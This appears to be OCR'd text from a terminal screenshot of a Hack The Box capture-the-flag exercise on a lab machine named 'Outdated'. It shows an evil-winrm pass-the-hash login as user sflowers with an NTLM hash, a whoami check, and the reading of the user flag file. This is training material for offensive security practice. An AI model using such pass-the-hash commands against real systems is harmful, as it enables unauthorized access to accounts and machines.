 [eth0::192.168.78.135] kali Ø kali in ~/htb/outdated
# evil-winrm -i outdated.htb --hash 1FCDB1F6015DCB318CC77BB2BDA14DB5 -u sflowers
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami
outdated\sflowers
*Evil-WinRM* PS C:\Users\sflowers\Documents> type ..\Desktop\user.txt
796 367
*Evil-WinRM* PS C:\Users\sflowers\Documents>